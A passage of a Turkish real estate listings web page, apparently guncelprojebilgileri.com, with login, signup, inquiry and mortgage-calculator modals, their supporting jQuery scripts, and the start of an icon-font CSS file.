                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '1288'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 209250);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/plugins/line-icon.css
body_size: 4092
content:
@font-face{font-family:LineIcons;src:url(../fonts/LineIcons.eot?y2l643);src:url(../fonts/LineIcons.eot?y2l643#iefix) format('embedded-opentype'),url(../fonts/LineIcons.ttf?y2l643) format('truetype'),url(../fonts/LineIcons.woff?y2l643) format('woff'),url(../fonts/LineIcons.svg?y2l643#LineIcons) format('svg');font-weight:400;font-style:normal}[class*=" lni-"],[class^=lni-]{font-family:LineIcons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lni-add-file:before{content:"\e900"}.lni-empty-file:before{content:"\e916"}.lni-remove-file:before{content:"\e917"}.lni-files:before{content:"\ea6f"}.lni-display-alt:before{content:"\e901"}.lni-laptop-phone:before{content:"\e902"}.lni-laptop:before{content:"\e936"}.lni-mobile:before{content:"\e907"}.lni-tab:before{content:"\e922"}.lni-timer:before{content:"\e903"}.lni-headphone:before{content:"\e904"}.lni-rocket:before{content:"\e905"}.lni-package:before{content:"\e906"}.lni-popup:before{content:"\e909"}.lni-scroll-down:before{content:"\e90a"}.lni-pagination:before{content:"\e90b"}.lni-unlock:before{content:"\e90c"}.lni-lock:before{content:"\e946"}.lni-reload:before{content:"\e90d"}.lni-map-marker:before{content:"\e91e"}.lni-map:before{content:"\e90e"}.lni-game:before{content:"\e90f"}.lni-search:before{content:"\e910"}.lni-alarm:before{content:"\e911"}.lni-code:before{content:"\e91c"}.lni-website:before{content:"\e908"}.lni-code-alt:before{content:"\e912"}.lni-display:before{content:"\e913"}.lni-shortcode:before{content:"\e919"}.lni-headphone-alt:before{content:"\e915"}.lni-alarm-clock:before{content:"\e918"}.lni-bookmark-alt:before{content:"\e91a"}.lni-bookmark:before{content:"\e91b"}.lni-layout:before{content:"\e937"}.lni-keyboard:before{content:"\e91d"}.lni-grid-alt:before{content:"\e91f"}.lni-g